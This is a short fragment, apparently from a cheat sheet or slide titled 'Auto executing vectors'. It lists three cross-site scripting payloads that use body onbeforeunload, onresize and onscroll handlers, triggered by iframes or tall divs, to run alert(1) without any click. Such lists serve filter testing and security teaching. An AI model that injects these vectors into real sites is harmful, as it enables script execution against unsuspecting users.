 • <body
onbeforeunload="location='javascript:alert(1)'"> 
<iframe src=//x-domain.com onload="if(!window.flag)
{this.contentWindow.location='//x-
domain.com#';flag=1}">
• <body onresize="alert(1)"> 
<iframe src=//x-domain.com
onload="this.style.width='1000px'">
• <body onscroll=alert(1)><div style=height:1000px></
div><div id=x></div>
Auto executing vectors
 